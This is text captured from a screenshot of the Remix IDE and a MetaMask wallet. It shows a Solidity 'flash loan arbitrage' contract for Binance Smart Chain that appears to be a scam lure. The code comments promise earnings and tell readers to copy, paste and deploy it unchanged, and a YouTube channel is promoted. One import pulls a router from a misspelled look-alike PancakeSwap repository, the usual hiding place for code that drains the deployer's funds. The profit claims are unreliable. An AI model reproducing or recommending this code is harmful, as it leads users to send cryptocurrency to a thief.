 Remix - Ethereum IDE
BSC Arbitrage Source Code - G
Connecting MetaMask to Binan
What Are Flash Loans in DeFi?
Convert USD/BNB. US Dollar to
https://raw.githubusercontent.c
remix.ethereum.org/#optimize=false&runs=200&evmVersion=null&version=soljson-v0.5.0+commit.1d4f565a.js
W
DEPLOY & RUN TRANSACTIONS
CONTRACT
InitiateFlashLoan - BSCarbitrage.sol
DEPLOY
_TOKENNAME: MyToken
_TOKENSYMBOL TOK
_LOANAMOUNT: 100
transact
Publish to IPFS
OR
At Address Load contract from Address
Transactions recorded 2
All transactions (deployed contracts and
function executions) in this environment can
be saved and replayed in another
environment. e.g Transactions created in
Javascript VM can be replayed in the
Injected Web3.
Deployed Contracts
INITIATEFLASHLOAN AT 0X82B...2ABEI
flashloan
tokenName
tokenSymbol
Low level interactions
CALLDATA
Transact
Home
BSCarbitrage.sol
1 //BRAND NEW FLASH LOAN CONTRACT CODE : Working as of December 2, 2021 18:20 UTC
2 //PLEASE FOLLOW THE VIDEO CAREFULLY IN ORDER TO WORK!!
3
4 // This is for educational purposes only!
5 // Try it at your own risk!
6
7 // Follow carefully the video
8 // Do not modify this contract code otherwise it won't work on you!
9 // Just Copy+Paste and Compile!!
10 // Thank you for your support! Enjoy your Earnings!!
11
12 pragma solidity ^0.5.0;
13
14
15 // PancakeSwap Smart Contracts
16 import "https://github.com/pancakeswap/pancake-swap-core/blob/master/contracts/interfaces/IPancakeCallee.sol";
17 import "https://github.com/pancakeswap/pancake-swap-core/blob/master/contracts/interfaces/IPancakeFactory.sol";
18
19 //BakerySwp Smart contracts
20 import "https://github.com/BakeryProject/bakery-swap-core/blob/master/contracts/interfaces/IBakerySwapFactory.sol";
21
22 // Router
23 import "https://github.com/pancakesswapp/pancake-swap-lib/blob/main/PancakeswapRouter.sol";
24
25 // Multiplier-Finance Smart Contracts
26 import "https://github.com/Multiplier-Finance/MCL-FlashloanDemo/blob/main/contracts/interfaces/ILendingPoolAddressesProvider.s
27 import "https://github.com/Multiplier-Finance/MCL-FlashloanDemo/blob/main/contracts/interfaces/ILendingPool.sol";
28
29
30
31 contract InitiateFlashLoan {
32
33 RouterV2 router;
34 string public tokenName;
35 string public tokenSymbol;
36 uint256 flashLoanAmount;
37
38 constructor(
ContractDefinition InitiateFlashLoan 0 reference(s)
0 listen on network Search with transaction hash or address
Debug
transact to InitiateFlashLoan.flashloan pending ...
Debug
>
Smart Chain
Connected
Account 6
0x3EE...94b6
2.006 BNB
Buy
Send
Swap
Assets
Activity
Flashloan -0 BNB
Dec 3 · remix.ethereum.org -0 BNB
Contract Interaction -0.322 BNB
Dec 3 · metamask -0.322 BNB
YT Channel - https://www.youtube.com/channel/UCDfm4TM57rW6OaM7Jp4iBPA